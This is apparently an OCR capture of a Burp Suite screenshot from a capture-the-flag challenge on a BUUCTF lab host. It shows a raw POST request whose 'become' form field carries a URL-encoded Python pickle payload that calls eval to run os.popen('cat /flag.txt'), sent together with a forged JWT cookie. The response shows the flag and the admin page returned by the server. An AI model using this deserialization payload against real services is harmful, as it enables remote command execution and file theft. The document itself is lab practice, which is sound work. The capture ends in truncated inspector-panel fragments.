 Request
Pretty Raw Hex
\n
1 POST /b1g_m4mber HTTP/1.1
2 Host: a33649c7-1b4d-446e-8c90-3818446701a7.node5.buuoj.cn:81
3 Content-Length: 194
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/124.0.0.0 Safari/537.36
7 Origin: http://a33649c7-1b4d-446e-8c90-3818446701a7.node5.buuoj.cn:81
8 Content-Type: application/x-www-form-urlencoded
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://a33649c7-1b4d-446e-8c90-3818446701a7.node5.buuoj.cn:81/b1g_m4mber
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: _xsrf=2|61a5cf6e|9d2967fefd07e3b702736fb9fc0bd22c|1715241799; JWT=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6IjEifQ.8iYM4QgkAw4NpjpP8tEn7MB
bZoF-Kj8YRbosz3Qrr-Q
14 Connection: close
15
16 _xsrf=2%7C2d0c35f4%7Cd1809d64b1ae192d4eda9523b0a228b6%7C1715241799&become=
c__builtin__%0Aeval%0Ap0%0A%28V__import__%28%27os%27%29.popen%28%27cat%20/flag.txt%
27%29.read%28%29%0Ap1%0Atp2%0ARp3%0A.
Response
Pretty Raw Hex Render
\n
53 <a href="/static/asd1f654e683wq/www.zip" >
<span style="visibility:hidden">
</span>
</a>
54 <div class="ui segments center padddd">
55 <!-- * -->
56 <div class="ui segment">
57 <img src="/static/img/b.png" alt=""/>
58
59 <p class="color_pink">
admin
</p>
60 <img class="lv" src="/static/img/member.png" alt=""/>
61
62 </div>
63 <div class="ui segment">
flag{dc9f956f-4485-4b2f-8431-12e3e8a6c03c}
64 </div>
65 <div class="ui segment">
66 <form action="/b1g_m4mber" method="post">
67 <input type="hidden" name="_xsrf" value="
2|19781b2b|e5f4b3bb85da37f27aaebbfc84d60669|1715241799"/>
68 <input hidden="hidden" type="text" class="f-m ui segment" name="become"
placeholder="" value="admin" required>
69 <div class="group">
70 <button type="submit" class="ui secondary button ">
</button>
71 </div>
72 </form>
73 </div>
74 </div>
75 </div>
76
77 <div class="ui inverted vertical footer segment bottom">
78 <div class="ui container">
79 <div class="ui stackable inverted divided equal height stackable grid">
80 <div class="three wide column">
81 <h4 class="ui inverted header">
Inspector
Request Attribu
Request Query
Request Body Pa
Request Cookies
Request Header
Response Heade